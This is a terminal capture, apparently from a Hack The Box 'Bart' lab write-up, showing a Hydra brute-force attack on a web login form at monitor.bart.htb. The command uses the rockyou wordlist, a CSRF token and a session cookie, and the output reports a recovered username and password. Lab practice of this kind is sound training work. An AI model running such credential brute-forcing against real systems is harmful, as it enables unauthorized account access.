 (lnsomnia㉿kali)-[~/Documents/HTB/Bart/hydra]
$ hydra -l harvey -P /usr/share/wordlists/rockyou.txt monitor.bart.htb -o results.txt http-post-form "
/:csrf=d6320a2c5140361e7466716393591867a2db0e51d141881793a7d4ec8c87ceaf&user_name=^USER^&user_password=^
PASS^&action=login:The information is incorrect.:H=Cookie: PHPSESSID=ofs4jivi8bublqu5pthc2fkvvp"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-22 15:38:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking http-post-form://monitor.bart.htb:80/:csrf=d6320a2c5140361e7466716393591867a2db0e51d141
881793a7d4ec8c87ceaf&user_name=^USER^&user_password=^PASS^&action=login:The information is incorrect.:H=
Cookie: PHPSESSID=ofs4jivi8bublqu5pthc2fkvvp
[STATUS] 237.00 tries/min, 237 tries in 00:01h, 14344162 to do in 1008:44h, 16 active
[80][http-post-form] host: monitor.bart.htb   login: harvey   password: potter
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-22 15:41:03